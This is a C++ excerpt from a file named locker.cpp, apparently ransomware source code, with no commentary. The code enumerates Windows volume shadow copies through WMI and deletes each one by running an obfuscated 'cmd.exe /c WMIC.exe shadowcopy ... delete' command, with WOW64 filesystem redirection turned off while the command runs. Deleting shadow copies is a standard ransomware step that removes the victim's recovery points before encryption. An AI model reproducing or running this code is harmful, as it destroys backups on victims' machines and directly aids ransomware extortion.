 locker.cpp
IWbemClassObject* pclsObj = NULL;
ULONG uReturn = 0;
while (pEnumerator)
{
HRESULT hr = pEnumerator->Next(WBEM_INFINITE, 1,
&pclsObj, &uReturn);
if (0 == uReturn)
{
break;
}
VARIANT vtProp;
// Get the value of the Name property
hr = pclsObj->Get(OBFW(L"ID"), 0, &vtProp, 0, 0);
WCHAR CmdLine[1024];
RtlSecureZeroMemory(CmdLine, sizeof(CmdLine));
wsprintfW(CmdLine, OBFW(L"cmd.exe /c C:\\Windows\\System32\\wbem\\WMIC.exe shadowcopy where \"ID='%s'\" delete"), vtProp.bstrVal);
LPVOID Old;
pWow64DisableWow64FsRedirection(&Old);
CmdExecW(CmdLine);
pWow64RevertWow64FsRedirection(Old);
pVariantClear(&vtProp);
pclsObj->Release();
}